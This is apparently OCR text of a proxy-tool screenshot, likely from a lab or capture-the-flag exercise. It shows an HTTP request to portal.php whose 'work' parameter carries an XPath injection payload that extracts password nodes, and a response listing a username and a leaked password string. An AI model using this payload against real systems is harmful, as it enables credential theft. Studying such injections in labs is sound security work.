 Request
Pretty Raw Hex \n
1 GET /portal.php?work=')]+|+//password|*[contains(*,'&action=search HTTP/1.1
2 Host: 192.168.211.202
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.211.202/portal.php?work=car&action=search
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=6b978u4v9iadbbjt81q5v0m9rm
10 Connection: close
11
12
Response
Pretty Raw Hex Render
120
121 <tr height="40" bgcolor="#c8dbde" align="center">
122 <td>
2
</td>
123 <td width="200">
<b>
bob
</b>
</td>
124
125 </tr>
126
127 <tr height="40" bgcolor="#c8dbde" align="center">
128 <td>
3
</td>
129 <td width="200">
<b>
Iamrockinginmyroom1212
</b>
</td>
130